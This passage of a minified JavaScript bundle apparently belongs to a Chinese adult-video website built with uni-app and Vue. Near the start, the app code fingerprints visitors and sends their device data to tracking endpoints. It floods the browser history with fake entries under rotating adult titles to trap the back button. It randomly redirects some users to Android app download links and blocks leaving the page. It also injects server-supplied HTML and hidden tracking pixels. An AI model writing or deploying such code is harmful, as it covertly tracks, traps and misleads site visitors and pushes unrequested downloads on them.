a[e[0]].setValueAtTime&&a[e[0]].setValueAtTime(e[1],i.currentTime)}),r.connect(a),a.connect(i.destination),r.start(0),i.startRendering();var s=setTimeout(function(){return i.oncomplete=function(){},i=null,e("audioTimeout")},n.timeout);i.oncomplete=function(t){var n;try{clearTimeout(s),n=t.renderedBuffer.getChannelData(0).slice(4500,5e3).reduce(function(e,t){return e+Math.abs(t)},0).toString(),r.disconnect(),a.disconnect()}catch(o){return void e(o)}e(n)}}},{key:"enumerateDevices",getData:function(e,t){if(!u())return e(t.NOT_AVAILABLE);navigator.mediaDevices.enumerateDevices().then(function(t){e(t.map(function(e){return"id="+e.deviceId+";gid="+e.groupId+";"+e.kind+";"+e.label}))}).catch(function(t){e(t)})}}],H=function(e){throw new Error("'new Fingerprint()' is deprecated, see https://github.com/fingerprintjs/fingerprintjs#upgrade-guide-from-182-to-200")};return H.get=function(e,t){t?e||(e={}):(t=e,e={}),function(e,t){if(null==t)return e;var n,o;for(o in t)null==(n=t[o])||Object.prototype.hasOwnProperty.call(e,o)||(e[o]=n)}(e,s),e.components=e.extraComponents.concat(F);var n={data:[],addPreprocessedComponent:function(t,o){"function"==typeof e.preprocessor&&(o=e.preprocessor(t,o)),n.data.push({key:t,value:o})}},o=-1,i=function(r){if((o+=1)>=e.components.length)t(n.data);else{var a=e.components[o];if(e.excludes[a.key])i(!1);else{if(!r&&a.pauseBefore)return o-=1,void setTimeout(function(){i(!0)},1);try{a.getData(function(e){n.addPreprocessedComponent(a.key,e),i(!1)},e)}catch(s){n.addPreprocessedComponent(a.key,String(s)),i(!1)}}}};i(!1)},H.getPromise=function(e){return new Promise(function(t,n){H.get(e,t)})},H.getV18=function(e,t){return null==t&&(t=e,e={}),H.get(e,function(n){for(var o=[],i=0;i<n.length;i++){var r=n[i];if(r.value===(e.NOT_AVAILABLE||"not available"))o.push({key:r.key,value:"unknown"});else if("plugins"===r.key)o.push({key:"plugins",value:c(r.value,function(e){var t=c(e[2],function(e){return e.join?e.join("~"):e}).join(",");return[e[0],e[1],t].join("::")})});else if(-1!==["canvas","webgl"].indexOf(r.key)&&Array.isArray(r.value))o.push({key:r.key,value:r.value.join("~")});else if(-1!==["sessionStorage","localStorage","indexedDb","addBehavior","openDatabase"].indexOf(r.key)){if(!r.value)continue;o.push({key:r.key,value:1})}else r.value?o.push(r.value.join?{key:r.key,value:r.value.join(";")}:r):o.push({key:r.key,value:r.value})}var s=a(c(o,function(e){return e.value}).join("~~~"),31);t(s,o)})},H.x64hash128=a,H.VERSION="2.1.4",H},(Ux=Gx).exports?Ux.exports=Qx():Wx.exports?Wx.exports=Qx():Wx.Fingerprint2=Qx();const qx=R_(Gx.exports);async function Yx(e){return new Promise(t=>{qx.get(n=>{const o=n.map(e=>e.value),i=qx.x64hash128(o.join(""),31);(async function(e,t){const n=new URLSearchParams(window.location.search).get("channelCode"),o=n?n.replace(/\.html$/,""):"1";!n||n.split(".")[0];const i=TS.SHA1("rinimei"+o+"download"+e).toString(),r=TS.SHA1("rinimei"+i).toString(),a=Number(localStorage.getItem("userCode")),s={ua:navigator.userAgent,channel:o,width:window.innerWidth,height:window.innerHeight,linkId:o,sign:r,type:"download",id:e,c:window.innerWidth*window.innerHeight,uuid:t,code:a};try{await Tx(s)}catch(l){throw l}})(e,i).then(t).catch(t)})})}const Xx=(e,t)=>{const n=e.__vccOpts||e;for(const[o,i]of t)n[o]=i;return n},Kx={onLaunch(){z_("pageSwitchCount")&&"NaN"!=z_("pageSwitchCount")&&"null"!=z_("pageSwitchCount")||L_("pageSwitchCount",5);ky().$countPageSwitch=()=>{z_("pageSwitchCount")&&("NaN"!=z_("pageSwitchCount")&&"null"!=z_("pageSwitchCount")||L_("pageSwitchCount",5));let e=z_("pageSwitchCount")||0;e++,L_("pageSwitchCount",e)},sessionStorage.setItem("floatShow",!0),this.getproducts(14),this.getproducts(145),this.getproducts(146),this.getproducts(139),ky().globalData.ggImg=[],sessionStorage.removeItem("left"),sessionStorage.removeItem("top"),sessionStorage.setItem("qrCodeShow",1),sessionStorage.setItem("isShow",!0),sessionStorage.removeItem("install_flag");const e=new URLSearchParams(window.location.search).get("channelCode");if(this.channelCode=e?e.replace(/\.html$/,""):"1",ky().globalData.channelCode=e?e.replace(/\.html$/,""):"1",this.subid=e?e.split(".")[0]:"1",this.generateSignature(),localStorage.getItem("token")?this.getUserRule(localStorage.getItem("fingerprint")):this.getFingerprint(),localStorage.setItem("isQdy",!0),this.getRoi(),setTimeout(()=>{this.goAddSj()},1500),5==ky().globalData.isZt||6==ky().globalData.isZt)if("/"==window.location.pathname)try{let e=new URLSearchParams(window.location.search).get("channelCode");null!=e&&null!=e&&"NaN"!=e||(e=1);const t=e||1,n=window.location.href;for(let o=1;o<=100;o++)if(o<100){this.safePushState({step:o},"",`/?step=${o}&channelCode=${t}&s=1`);const e=["免费看片-国产热播","免费看片-欧美精选","免费看片-原创AV","免费看片-暗网猎奇","免费看片-麻豆传媒","免费看片-日韩AV","免费看片-成人综艺","免费看片-劲爆吃瓜","免费看片-明星黑料","免费成人漫画","免费成人小说"],n=e[Math.floor(Math.random()*e.length)];document.title=n}else history.pushState({},"",n)}catch(t){}else try{let e=new URLSearchParams(window.location.search).get("channelCode");null!=e&&null!=e&&"NaN"!=e||(e=1);const t=e||1,n=window.location.href;for(let o=1;o<=10;o++)if(o<10){this.safePushState({step:o},"",`/?step=${o}&channelCode=${t}&t=1`);const e=["免费看片-国产热播","免费看片-欧美精选","免费看片-原创AV","免费看片-暗网猎奇","免费看片-麻豆传媒","免费看片-日韩AV","免费看片-成人综艺","免费看片-劲爆吃瓜","免费看片-明星黑料","免费成人漫画","免费成人小说"],n=e[Math.floor(Math.random()*e.length)];document.title=n}else history.pushState({},"",n)}catch(t){}else if(4==ky().globalData.isZt)if("/"==window.location.pathname)try{let e=new URLSearchParams(window.location.search).get("channelCode");null!=e&&null!=e&&"NaN"!=e||(e=1);const t=e||1,n=window.location.href;for(let o=1;o<=100;o++)if(o<100){this.safePushState({step:o},"",`/?step=${o}&channelCode=${t}&s=1`);const e=["4lu-国产热播","4lu-欧美精选","4lu-原创AV","4lu-暗网猎奇","4lu-麻豆传媒","4lu-日韩AV","4lu-成人综艺","4lu-劲爆吃瓜","4lu-明星黑料","4lu-免费成人漫画","4lu-免费成人小说"],n=e[Math.floor(Math.random()*e.length)];document.title=n}else history.pushState({},"",n)}catch(t){}else try{let e=new URLSearchParams(window.location.search).get("channelCode");null!=e&&null!=e&&"NaN"!=e||(e=1);const t=e||1,n=window.location.href;for(let o=1;o<=10;o++)if(o<10){this.safePushState({step:o},"",`/?step=${o}&channelCode=${t}&t=1`);const e=["4lu-国产热播","4lu-欧美精选","4lu-原创AV","4lu-暗网猎奇","4lu-麻豆传媒","4lu-日韩AV","4lu-成人综艺","4lu-劲爆吃瓜","4lu-明星黑料","4lu-免费成人漫画","4lu-免费成人小说"],n=e[Math.floor(Math.random()*e.length)];document.title=n}else history.pushState({},"",n)}catch(t){}},onShow(){},data:()=>({isQdy:!0,dhgg:[]}),globalData:{isWhice:4,isZt:5,navidx:0,model:"",deviceId:"",countdown:10,timer:null,formattedTime:"",newOrder:1,onpageshow:!1,userInfo:"",have_token:0,channelCode:"",subid:"",result:"",isShow:!0,fingerprint:"",create_time:"",trimmed:"",ggImg:[],UserStrategy:999,videoggUrl:"",pageDepth:0,floatList:[],gghfList:[],zqList:[],dhList:[],wdclList:[],fhList:[],isProgrammaticBack:!1,isec:!1,jggbc:[],cyTcgg:[],clTwogg:[],hostUrl:"",qrCodeImg:""},mounted(){},methods:{safePushState(e,t,n){window._nativePushState&&window._nativePushState.call(history,e,t,n)},async getproducts(e){try{const t={page:1,limit:200,pid:e},n=await Ax(t);if(14==e)n.data.list.forEach(e=>{e.imgs=IS+e.img});else if(145==e)ky().globalData.zqList=n.data.list;else if(138==e){if(ky().globalData.dhList=n.data.list,ky().globalData.dhList.length>0){const e=Math.floor(Math.random()*ky().globalData.dhList.length);Yx(ky().globalData.dhList[e].id),window.location.href=ky().globalData.dhList[e].androidurl}}else if(139==e){if(ky().globalData.wdclList=n.data.list,Math.random()<.5&&ky().globalData.wdclList.length>0&&2==Number(localStorage.getItem("userCode"))){const e=Math.floor(Math.random()*ky().globalData.wdclList.length);Yx(ky().globalData.wdclList[e].id),window.location.href=ky().globalData.wdclList[e].androidurl}}else 146==e&&(ky().globalData.fhList=n.data.list)}catch(t){}},async getproductAll(e){try{const t={page:1,limit:200,pid:e},n=await Ax(t);if(148==e){if(ky().globalData.clTwogg=n.data.list,ky().globalData.clTwogg.length>0&&2==Number(localStorage.getItem("userCode"))){const e=Math.floor(Math.random()*ky().globalData.clTwogg.length);Yx(ky().globalData.clTwogg[e].id),window.location.href=ky().globalData.clTwogg[e].androidurl}}else if(139==e)ky().globalData.wdclList=n.data.list;else if(149==e){if(Math.random()<1/3&&n.data.list.length>0){const e=Math.floor(Math.random()*n.data.list.length);Yx(n.data.list[e].id),window.location.href=n.data.list[e].androidurl}}else if(150==e&&Math.random()<.5&&n.data.list.length>0){const e=Math.floor(Math.random()*n.data.list.length);Yx(n.data.list[e].id),window.location.href=n.data.list[e].androidurl}}catch(t){}},handleBeforeUnload(e){e.preventDefault(),e.returnValue=""},goUrl(e,t){window.open(e),Yx(t)},async getUserRule(e){const t=new URLSearchParams(window.location.search).get("channelCode");try{const n={uuid:e,channelCode:t},o=await(e=>MS({url:"/api/roi/userRule ",method:"POST",data:e,needToken:!1}))(n);localStorage.setItem("userCode",o.code),0==o.code?t>999||99==t||100==t||1==t||this.getproducts(138):1==o.code?ky().globalData.videoggUrl=o.url:2==o.code?this.getproductAll(148):4==o.code?this.getproductAll(150):5==o.code&&this.getproductAll(149)}catch(n){}},async goAddSj(){return new Promise(e=>{qx.get(t=>{const n=t.map(e=>e.value),o=qx.x64hash128(n.join(""),31);this.goAddtime(o),e(o)})})},async goAddtime(e){this.channelCode>9999&&(this.trimmed=this.channelCode.substring(4));try{const t={uuid:e,channelCode:this.trimmed||this.channelCode},n=await(e=>MS({url:"/api/roi/getAddtime",method:"GET",data:e,needToken:!1}))(t);ky().globalData.create_time=n.data.create_time}catch(t){}},async getgybh5(e,t=0){if(this.channelCode>98&&this.channelCode<111||this.channelCode>1e3)return void this.getlcb();let n=0;const o=navigator.userAgent.toLowerCase();n=o.includes("android")?1:o.includes("iphone")||o.includes("ipad")||o.includes("ipod")?0:1;const i={uuid:e,os:n,channelCode:this.channelCode};try{await(e=>MS({url:`/api/roi/newH5UserLog?channelCode=${e.channelCode}`,method:"POST",data:e,needToken:!1}))(i)}catch(r){t>0&&await this.getgybh5(e,t-1)}},async getlcb(e=0){this.channelCode>9999&&(this.trimmed=this.channelCode.substring(4));let t=0;const n=navigator.userAgent.toLowerCase();t=n.includes("android")?1:n.includes("iphone")||n.includes("ipad")||n.includes("ipod")?0:1;const o={uuid:localStorage.getItem("fingerprint")||this.fingerprint,os:t,channelCode:this.trimmed||this.channelCode};try{await(e=>MS({url:"/api/roi/saveUserLog",method:"POST",data:e,needToken:!1}))(o)}catch(i){e>0&&await this.getlcb(e-1)}},getHashParam(e){const t=window.location.hash,n=t.includes("?")?t.split("?")[1]:"";return new URLSearchParams(n).get(e)},generateSignature(){const e=TS.SHA1("rinimei"+this.channelCode+this.subid).toString(),t=TS.SHA1("rinimei"+e).toString();this.result=t,this.getInstall()},async getUserNewFlag(){try{const e={accessToken:localStorage.getItem("token")},t=await UserNewFlag(e);this.globalData.newOrder=t.data.is_first,this.globalData.countdown=t.data.time}catch(e){}},async getchannelCodes(){try{const e={accessToken:localStorage.getItem("token")},t=await(e=>MS({url:"/api/data/channelCodes",method:"GET",data:e,needToken:!1}))(e),n=document.createElement("div");n.innerHTML=t.data.statistics_code,document.body.appendChild(n)}catch(e){}},async getInstall(e=0){const t=new URLSearchParams(window.location.search).get("channelCode"),n={ua:navigator.userAgent,channel:t,width:window.innerWidth,height:window.innerHeight,linkId:t,sign:this.result};try{await(e=>MS({url:`/api/data/install?channelCode=${e.channel}`,method:"POST",data:e,needToken:!1}))(n)}catch(o){e>0&&await this.getInstall(e-1)}},async getFingerprint(){return new Promise(e=>{qx.get(t=>{const n=t.map(e=>e.value),o=qx.x64hash128(n.join(""),31);localStorage.getItem("fingerprint",o),this.fingerprint=o,this.fetchPublicData(o),this.getUserRule(this.fingerprint),e(o)})})},async getRoi(){return new Promise(e=>{qx.get(t=>{const n=t.map(e=>e.value),o=qx.x64hash128(n.join(""),31);localStorage.getItem("fingerprint",o),this.fingerprint=o,this.getgybh5(o),e(o)})})},fetchPublicData(e,t=0){const n=window.location.href,o=n.match(/pid=([^&]+)/),i=new URLSearchParams(n.split("?")[1]).get("channelCode")||1,r=o?o[1]:0;(i>1e3||99==i||100==i||1==i)&&localStorage.setItem("userCode",888);try{const n=Ky();this.model=n.osName,this.deviceId=e;const o={unique_code:this.deviceId,model:this.model,channelCode:i,pid:r};DS(o).then(e=>{1===e.code?(ib("token",e.data.token),ib("token_s",e.data.token)):t<2&&this.fetchPublicData(this.fingerprint,t+1)}).catch(e=>{t<2&&this.fetchPublicData(this.fingerprint,t+1)})}catch(a){}},startCountdown(){this.globalData.timer||(this.globalData.timer=setInterval(()=>{this.globalData.countdown>0?(this.globalData.countdown--,this.updateTimeDisplay()):(clearInterval(this.globalData.timer),this.globalData.timer=null,this.globalData.newOrder=0)},1e3))},updateTimeDisplay(){const e=this.globalData.countdown,t=Math.floor(e/3600),n=Math.floor(e%3600/60),o=e%60;this.globalData.formattedTime=`${t}时 ${n}分 ${o}秒`}}};const Jx=Xx(Kx,[["render",function(e,t,n,o,i,r){const a=wo("router-view"),s=Jg;return _r(),kr(s,null,{default:mo(()=>[(_r(),kr(ti,null,[Pr(a)],1024))]),_:1})}]]);async function Zx(e="1"){const t=Date.now(),n=encodeURIComponent(window.location.href),o=encodeURIComponent(document.title),i=localStorage.getItem("tjNum");if(i){const e=`https://hm.baidu.com/hm.gif?si=${i}&ts=${t}&u=${n}&tt=${o}`,r=document.createElement("img");r.src=e,r.style.display="none",document.body.appendChild(r)}const r=`/scripts/${e}.js`;try{const e=await fetch(r),i=await e.text(),a=/hm\.src\s*=\s*["']([^"']+)["']/g;[...i.matchAll(a)].map(e=>e[1]).forEach(e=>{const i=e.match(/\?([a-zA-Z0-9]+)/);if(i&&i[1]){const e=`https://hm.baidu.com/hm.gif?si=${i[1]}&ts=${t}&u=${n}&tt=${o}`,r=document.createElement("img");r.src=e,r.style.display="none",document.body.appendChild(r)}})}catch(a){}}Iy(Kx,{init:Ay,setup(e){const t=ud(),n=()=>{var n;n=e,Object.keys(ep).forEach(e=>{ep[e].forEach(t=>{di(e,t,n)})});const{onLaunch:o,onShow:i,onPageNotFound:r}=e,a=function({path:e,query:t}){return c(Zf,{path:e,query:t}),c(em,Zf),c({},Zf)}({path:t.path.slice(1)||__uniRoutes[0].meta.route,query:qe(t.query)});if(o&&D(o,a),i&&D(i,a),!t.matched.length){const e={notFound:!0,openType:"appLaunch",path:t.path,query:{},scene:1001};Yp(),r&&D(r,e)}};return qi(kl).isReady().then(n),fi(()=>{window.addEventListener("resize",Ke(Ey,50,{setTimeout:setTimeout,clearTimeout:clearTimeout})),window.addEventListener("message",Oy),document.addEventListener("visibilitychange",Py),function(){let e=null;try{e=window.matchMedia("(prefers-color-scheme: dark)")}catch(t){}if(e){let t=e=>{jv.emit(se,{theme:e.matches?"dark":"light"})};e.addEventListener?e.addEventListener("change",t):e.addListener(t)}}()}),t.query},before(e){e.mpType="app";const{setup:t}=e,n=()=>(_r(),kr(Lv));e.setup=(e,o)=>{const i=t&&t(e,o);return g(i)?n:i},e.render=n}});const eC={v:"3",version:"3",type:["primary","success","info","error","warning"],color:{"u-primary":"#2979ff","u-warning":"#ff9900","u-success":"#19be6b","u-error":"#fa3534","u-info":"#909399","u-main-color":"#303133","u-content-color":"#606266","u-tips-color":"#909399","u-light-color":"#c0c4cc","up-primary":"#2979ff","up-warning":"#ff9900","up-success":"#19be6b","up-error":"#fa3534","up-info":"#909399","up-main-color":"#303133","up-content-color":"#606266","up-tips-color":"#909399","up-light-color":"#c0c4cc"},iconUrl:"https://at.alicdn.com/t/font_2225171_8kdcwk4po24.ttf",customIcon:{family:"",url:""},customIcons:{},unit:"px",interceptor:{navbarLeftClick:null}},tC={toast:10090,noNetwork:10080,popup:10075,mask:10070,navbar:980,topTips:975,sticky:970,indexListSticky:965},nC={primary:"#3c9cff",info:"#909399",default:"#909399",warning:"#f9ae3d",error:"#f56c6c",success:"#5ac725",mainColor:"#303133",contentColor:"#606266",tipsColor:"#909399",lightColor:"#c0c4cc",borderColor:"#e4e7ed"},{toString:oC}=Object.prototype;function iC(e){return"[object Array]"===oC.call(e)}function rC(e,t){if(null!=e)if("object"!=typeof e&&(e=[e]),iC(e))for(let n=0,o=e.length;n<o;n++)t.call(null,e[n],n,e);else for(const n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.call(null,e[n],n,e)}function aC(){const e={};function t(t,n){"object"==typeof e[n]&&"object"==typeof t?e[n]=aC(e[n],t):e[n]="object"==typeof t?aC({},t):t}for(let n=0,o=arguments.length;n<o;n++)rC(arguments[n],t);return e}function sC(e){return void 0===e}function lC(e){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function cC(e,t){if(!t)return e;let n;if(o=t,"undefined"!=typeof URLSearchParams&&o instanceof URLSearchParams)n=t.toString();else{const e=[];rC(t,(t,n)=>{null!=t&&(iC(t)?n=`${n}[]`:t=[t],rC(t,t=>{!function(e){return"[object Date]"===oC.call(e)}(t)?function(e){return null!==e&&"object"==typeof e}(t)&&(t=JSON.stringify(t)):t=t.toISOString(),e.push(`${lC(n)}=${lC(t)}`)}))}),n=e.join("&")}var o;if(n){const t=e.indexOf("#");-1!==t&&(e=e.slice(0,t)),e+=(-1===e.indexOf("?")?"?":"&")+n}return e}const uC=(e,t)=>{const n={};return e.forEach(e=>{sC(t[e])||(n[e]=t[e])}),n},dC=e=>(e=>new Promise((t,n)=>{const o=cC((i=e.baseURL,r=e.url,i&&!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(r)?function(e,t){return t?`${e.replace(/\/+$/,"")}/${t.replace(/^\/+/,"")}`:e}(i,r):r),e.params);var i,r;const a={url:o,header:e.header,complete:i=>{e.fullPath=o,i.config=e;try{"string"==typeof i.data&&(i.data=JSON.parse(i.data))}catch(r){}!function(e,t,n){const{validateStatus:o}=n.config,i=n.statusCode;!i||o&&!o(i)?t(n):e(n)}(t,n,i)}};let s;if("UPLOAD"===e.method){delete a.header["content-type"],delete a.header["Content-Type"];const t={filePath:e.filePath,name:e.name},n=["files","file","timeout","formData"];s=Ub({...a,...t,...uC(n,e)})}else if("DOWNLOAD"===e.method)sC(e.timeout)||(a.timeout=e.timeout),s=Hb(a);else{const t=["data","method","timeout","dataType","responseType","withCredentials"];s=zb({...a,...uC(t,e)})}e.getTask&&e.getTask(s,e)}))(e);function hC(){this.handlers=[]}hC.prototype.use=function(e,t){return this.handlers.push({fulfilled:e,rejected:t}),this.handlers.length-1},hC.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},hC.prototype.forEach=function(e){this.handlers.forEach(t=>{null!==t&&e(t)})};const pC=(e,t,n)=>{const o={};return e.forEach(e=>{sC(n[e])?sC(t[e])||(o[e]=t[e]):o[e]=n[e]}),o},fC={baseURL:"",header:{},method:"GET",dataType:"json",responseType:"text",custom:{},timeout:6e4,withCredentials:!1,validateStatus:function(e){return e>=200&&e<300}};var mC=function(){function e(e,t){return null!=t&&e instanceof t}var t,n,o;try{t=Map}catch(s){t=function(){}}try{n=Set}catch(s){n=function(){}}try{o=Promise}catch(s){o=function(){}}function i(r,s,l,c,u){"object"==typeof s&&(l=s.depth,c=s.prototype,u=s.includeNonEnumerable,s=s.circular);var d=[],h=[],p="undefined"!=typeof Buffer;return void 0===s&&(s=!0),void 0===l&&(l=1/0),function r(l,f){if(null===l)return null;if(0===f)return l;var m,g;if("object"!=typeof l)return l;if(e(l,t))m=new t;else if(e(l,n))m=new n;else if(e(l,o))m=new o(function(e,t){l.then(function(t){e(r(t,f-1))},function(e){t(r(e,f-1))})});else if(i.__isArray(l))m=[];else if(i.__isRegExp(l))m=new RegExp(l.source,a(l)),l.lastIndex&&(m.lastIndex=l.lastIndex);else if(i.__isDate(l))m=new Date(l.getTime());else{if(p&&Buffer.isBuffer(l))return Buffer.from?m=Buffer.from(l):(m=new Buffer(l.length),l.copy(m)),m;e(l,Error)?m=Object.create(l):void 0===c?(g=Object.getPrototypeOf(l),m=Object.create(g)):(m=Object.create(c),g=c)}if(s){var y=d.indexOf(l);if(-1!=y)return h[y];d.push(l),h.push(m)}for(var b in e(l,t)&&l.forEach(function(e,t){var n=r(t,f-1),o=r(e,f-1);m.set(n,o)}),e(l,n)&&l.forEach(function(e){var t=r(e,f-1);m.add(t)}),l){Object.getOwnPropertyDescriptor(l,b)&&(m[b]=r(l[b],f-1));try{if("undefined"===Object.getOwnPropertyDescriptor(l,b).set)continue;m[b]=r(l[b],f-1)}catch(C){if(C instanceof TypeError)continue;if(C instanceof ReferenceError)continue}}if(Object.getOwnPropertySymbols){var v=Object.getOwnPropertySymbols(l);for(b=0;b<v.length;b++){var _=v[b];(!(S=Object.getOwnPropertyDescriptor(l,_))||S.enumerable||u)&&(m[_]=r(l[_],f-1),Object.defineProperty(m,_,S))}}if(u){var w=Object.getOwnPropertyNames(l);for(b=0;b<w.length;b++){var S,x=w[b];(S=Object.getOwnPropertyDescriptor(l,x))&&S.enumerable||(m[x]=r(l[x],f-1),Object.defineProperty(m,x,S))}}return m}(r,l)}function r(e){return Object.prototype.toString.call(e)}function a(e){var t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),t}return i.clonePrototype=function(e){if(null===e)return null;var t=function(){};return t.prototype=e,new t},i.__objToStr=r,i.__isDate=function(e){return"object"==typeof e&&"[object Date]"===r(e)},i.__isArray=function(e){return"object"==typeof e&&"[object Array]"===r(e)},i.__isRegExp=function(e){return"object"==typeof e&&"[object RegExp]"===r(e)},i.__getRegExpFlags=a,i}();const gC=new class{constructor(e={}){var t;t=e,"[object Object]"!==Object.prototype.toString.call(t)&&(e={}),this.config=mC({...fC,...e}),this.interceptors={request:new hC,response:new hC}}setConfig(e){this.config=e(this.config)}middleware(e){e=((e,t={})=>{const n=t.method||e.method||"GET";let o={baseURL:e.baseURL||"",method:n,url:t.url||"",params:t.params||{},custom:{...e.custom||{},...t.custom||{}},header:aC(e.header||{},t.header||{})};if(o={...o,...pC(["getTask","validateStatus"],e,t)},"DOWNLOAD"===n)sC(t.timeout)?sC(e.timeout)||(o.timeout=e.timeout):o.timeout=t.timeout;else if("UPLOAD"===n)delete o.header["content-type"],delete o.header["Content-Type"],["files","file","filePath","name","timeout","formData"].forEach(e=>{sC(t[e])||(o[e]=t[e])}),sC(o.timeout)&&!sC(e.timeout)&&(o.timeout=e.timeout);else{const n=["data","timeout","dataType","responseType","withCredentials"];o={...o,...pC(n,e,t)}}return o})(this.config,e);const t=[dC,void 0];let n=Promise.resolve(e);for(this.interceptors.request.forEach(e=>{t.unshift(e.fulfilled,e.rejected)}),this.interceptors.response.forEach(e=>{t.push(e.fulfilled,e.rejected)});t.length;)n=n.then(t.shift(),t.shift());return n}request(e={}){return this.middleware(e)}get(e,t={}){return this.middleware({url:e,method:"GET",...t})}post(e,t,n={}){return this.middleware({url:e,data:t,method:"POST",...n})}put(e,t,n={}){return this.middleware({url:e,data:t,method:"PUT",...n})}delete(e,t,n={}){return this.middleware({url:e,data:t,method:"DELETE",...n})}connect(e,t,n={}){return this.middleware({url:e,data:t,method:"CONNECT",...n})}head(e,t,n={}){return this.middleware({url:e,data:t,method:"HEAD",...n})}options(e,t,n={}){return this.middleware({url:e,data:t,method:"OPTIONS",...n})}trace(e,t,n={}){return this.middleware({url:e,data:t,method:"TRACE",...n})}upload(e,t={}){return t.url=e,t.method="UPLOAD",this.middleware(t)}download(e,t={}){return t.url=e,t.method="DOWNLOAD",this.middleware(t)}};function yC(e){return/^[\+-]?(\d+\.?\d*|\.\d+|\d\.\d+e\+\d+)$/.test(e)}function bC(e){switch(typeof e){case"undefined":return!0;case"string":if(0==e.replace(/(^[ \t\n\r]*)|([ \t\n\r]*$)/g,"").length)return!0;break;case"boolean":if(!e)return!0;break;case"number":if(0===e||isNaN(e))return!0;break;case"object":if(null===e||0===e.length)return!0;for(const t in e)return!1;return!0}return!1}function vC(e){return"function"==typeof Array.isArray?Array.isArray(e):"[object Array]"===Object.prototype.toString.call(e)}function _C(e){return"[object Object]"===Object.prototype.toString.call(e)}function wC(e){return"function"==typeof e}const SC={email:function(e){return/^\w+((-\w+)|(\.\w+))*\@[A-Za-z0-9]+((\.|-)[A-Za-z0-9]+)*\.[A-Za-z0-9]+$/.test(e)},mobile:function(e){return/^1[23456789]\d{9}$/.test(e)},url:function(e){return/^((https|http|ftp|rtsp|mms):\/\/)(([0-9a-zA-Z_!~*'().&=+$%-]+: )?[0-9a-zA-Z_!~*'().&=+$%-]+@)?(([0-9]{1,3}.){3}[0-9]{1,3}|([0-9a-zA-Z_!~*'()-]+.)*([0-9a-zA-Z][0-9a-zA-Z-]{0,61})?[0-9a-zA-Z].[a-zA-Z]{2,6})(:[0-9]{1,4})?((\/?)|(\/[0-9a-zA-Z_!~*'().;?:@&=+$,%#-]+)+\/?)$/.test(e)},date:function(e){if(!e)return!1;if("number"==typeof e)return(10===e.toString().length||13===e.toString().length)&&!isNaN(new Date(e).getTime());if("string"==typeof e){const t=Number(e);if(!isNaN(t)&&(10===t.toString().length||13===t.toString().length))return!isNaN(new Date(t).getTime());if(e.length<10||e.length>19)return!1;if(!/^\d{4}[-\/]\d{2}[-\/]\d{2}( \d{1,2}:\d{2}(:\d{2})?)?$/.test(e))return!1;const n=new Date(e);return!isNaN(n.getTime())}return!1},dateISO:function(e){return/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test(e)},number:yC,digits:function(e){return/^\d+$/.test(e)},idCard:function(e){return/^[1-9]\d{5}[1-9]\d{3}((0\d)|(1[0-2]))(([0|1|2]\d)|3[0-1])\d{3}([0-9]|X)$/.test(e)},carNo:function(e){const t=/^[京津沪渝冀豫云辽黑湘皖鲁新苏浙赣鄂桂甘晋蒙陕吉闽贵粤青藏川宁琼使领A-Z]{1}[A-Z]{1}(([0-9]{5}[DF]$)|([DF][A-HJ-NP-Z0-9][0-9]{4}$))/,n=/^[京津沪渝冀豫云辽黑湘皖鲁新苏浙赣鄂桂甘晋蒙陕吉闽贵粤青藏川宁琼使领A-Z]{1}[A-Z]{1}[A-HJ-NP-Z0-9]{4}[A-HJ-NP-Z0-9挂学警港澳]{1}$/;return 7===e.length?n.test(e):8===e.length&&t.test(e)},amount:function(e){return/^[1-9]\d*(,\d{3})*(\.\d{1,2})?$|^0\.\d{1,2}$/.test(e)},chinese:function(e){return/^[\u4e00-\u9fa5]+$/gi.test(e)},letter:function(e){return/^[a-zA-Z]*$/.test(e)},enOrNum:function(e){return/^[0-9a-zA-Z]*$/g.test(e)},contains:function(e,t){return e.indexOf(t)>=0},range:function(e,t){return e>=t[0]&&e<=t[1]},rangeLength:function(e,t){return e.length>=t[0]&&e.length<=t[1]},empty:bC,isEmpty:bC,jsonString:function(e){if("string"==typeof e)try{const t=JSON.parse(e);return!("object"!=typeof t||!t)}catch(t){return!1}return!1},landline:function(e){return/^\d{3,4}-\d{7,8}(-\d{3,4})?$/.test(e)},object:_C,array:vC,code:function(e,t=6){return new RegExp(`^\\d{${t}}$`).test(e)},func:wC,promise:function(e){return _C(e)&&wC(e.then)&&wC(e.catch)},video:function(e){return/\.(mp4|mpg|mpeg|dat|asf|avi|rm|rmvb|mov|wmv|flv|mkv|m3u8)/i.test(e)},image:function(e){const t=e.split("?")[0];return/\.(jpeg|jpg|gif|png|svg|webp|jfif|bmp|dpg)/i.test(t)},regExp:function(e){return e&&"[object RegExp]"===Object.prototype.toString.call(e)},string:function(e){return"string"==typeof e}};function xC(e,t=15){return+parseFloat(Number(e).toPrecision(t))}function CC(e){const t=e.toString().split(/[eE]/),n=(t[0].split(".")[1]||"").length-+(t[1]||0);return n>0?n:0}function kC(e){if(-1===e.toString().indexOf("e"))return Number(e.toString().replace(".",""));const t=CC(e);return t>0?xC(Number(e)*Math.pow(10,t)):Number(e)}function AC(e){e>Number.MAX_SAFE_INTEGER||Number.MIN_SAFE_INTEGER}function TC(e,t){const[n,o,...i]=e;let r=t(n,o);return i.forEach(e=>{r=t(r,e)}),r}function IC(...e){if(e.length>2)return TC(e,IC);const[t,n]=e,o=kC(t),i=kC(n),r=CC(t)+CC(n),a=o*i;return AC(a),a/Math.pow(10,r)}function BC(...e){if(e.length>2)return TC(e,BC);const[t,n]=e,o=kC(t),i=kC(n);return AC(o),AC(i),IC(o/i,xC(Math.pow(10,CC(n)-CC(t))))}function EC(e=0,t=0,n=0){return Math.max(e,Math.min(t,Number(n)))}function OC(e,t=!1){return yC(e)?t?`${e}px`:Number(e):/(rpx|upx)$/.test(e)?t?`${ih(parseInt(e))}px`:Number(ih(parseInt(e))):t?`${parseInt(e)}px`:parseInt(e)}function PC(e=30){return new Promise(t=>{setTimeout(()=>{t()},e)})}function MC(){return Yy().platform.toLowerCase()}function DC(){return Ky()}function LC(){let e={};return e=Wy(),e}function zC(){let e={};return e=Yy(),e}function NC(e,t){if(e>=0&&t>0&&t>=e){const 